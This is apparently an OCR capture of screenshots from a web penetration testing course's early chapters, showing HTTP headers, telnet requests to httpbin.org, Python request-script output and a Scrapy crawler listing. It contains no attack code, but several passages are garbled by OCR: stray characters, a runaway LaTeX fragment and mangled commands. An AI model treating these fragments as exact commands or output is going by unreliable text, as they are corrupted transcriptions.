#### **Chapter 01: Introduction to Web Application Penetration Testing**







#### **Chapter 02: Interacting with Web Applications**





```
via : 1.1 varnish
content-encoding : gzip
transfer-encoding : chunked
age: 20999
expires : Sun, 19 Nov 1978 05:00:00 GMT
server : nginx/1.4.5
connection : keep-alive
cache-control : public, s-maxage=84247
date : Mon, 26 Oct 2015 21:25:52 GMT
content-type : text/html; charset=utf-8
x-country-code : US
```
pentester@pentester-packt: ~

pentester@pentester-packt:~\$ telnet www.httpbin.org 80 Trying 52.72.251.164... Connected to www.httpbin.org.herokudns.com. Escape character is '^]'.

чW

pentester@pentester-packt: ~ **AR** pentester@pentester-packt:~\$ telnet www.httpbin.org 80 Trying 54.175.219.8... Connected to httpbin.org. Escape character is '^]'. GET /ip HTTP/1.0 HTTP/1.1 200 OK Server: nginx

Date: Sun, 28 Feb 2016 13:48:50 GMT Content-Type: application/json Content-Length: 30 Connection: close Access-Control-Allow-Origin: \* Access-Control-Allow-Credentials: true

"origin": "82.7.187.46"

Connection closed by foreign host. pentester@pentester-packt:~\$

58 pentester@pentester-packt: ~ pentester@pentester-packt:~\$ telnet www.httpbin.org 80 Trying 54.175.222.246... Connected to httpbin.org. Escape character is '^]'. GET /redirect-to?lrl=http://www.bing.com HTTP/1.0 HTTP/1.1 302 FOUND Server: nginx

Date: Sun, 28 Feb 2016 13:50:35 GMT Content-Type: text/html; charset=utf-8 Content-Length: 0 Connection: close Location: http://www.bing.com<br>Access-Control-Allow-Origin: \* Access-Control-Allow-Credentials: true

Connection closed by foreign host. pentester@pentester-packt:~\$



 $- + x$ 

 $- + x$ 



惺 pentester@pentester-packt: ~/Desktop/Examples/Section-2  $\overline{\phantom{0}}$ pentester@pentester-packt:~\$ cd Desktop/Examples/Section-2/ pentester@pentester-packt:~/Desktop/Examples/Section-2\$ ls Chapter-3.py Video-2-header.py Video-3-headers.py Video-3.py Video-4.py<br>pentester@pentester-packt:~/Desktop/Examples/Section-2\$ python Chapter-3.py Status code: \*200





pentester@pentester-packt: ~/Desktop/Examples/Section-2

pentester@pentester-packt:~/Desktop/Examples/Section-2\$ ls Chapter-3.py Video-2-header.py Video-3-headers.py Video-3.py Video-4.py pentester@pentester-packt:~/Desktop/Examples/Section-2\$ python Video-4.py Response code: 200

×.

4. pentester@pentester-packt: ~/Desktop/Examples/Section-2 pentester@pentester-packt:~/Desktop/Examples/Section-2\$ python Video-4.py Response code: 404



 $\label{eq:2} \begin{minipage}[t] \begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{0.9\textwidth}\begin{minipage}[t]{$ pentester@pentester-packt: ~/Desktop/Examples/Section-2 w.hpl);

//]]></script></div></body><script type="text/javascript" >//<![CDATA[

G.HT=new Date;

//]]></script></html>

Response code: 200

302 : http://httpbin.org/redirect-to?url=http%3A%2F%2Fwww.bing.com pentester@pentester-packt:~/Desktop/Examples/Section-2\$

## **Chapter 03: Web Crawling with Scrapy – Mapping the Application**



pentester@pentester-packt:~/Desktop/Examples/Section-3\$ cd basic crawler/ pentester@pentester-packt:~/Desktop/Examples/Section-3/basic crawler\$ cd basic c rawler/ pentester@pentester-packt:~/Desktop/Examples/Section-3/basic\_crawler/basic\_crawl er\$ ls \_init\_\_.py items.py pipelines.py settings<br>\_init\_\_.pyc items.pyc settings.py spiders  $\_init$ .py pipelines.py settings.pyc pentester@pentester-packt:~/Desktop/Examples/Section-3/basic\_crawler/basic\_crawl er\$

















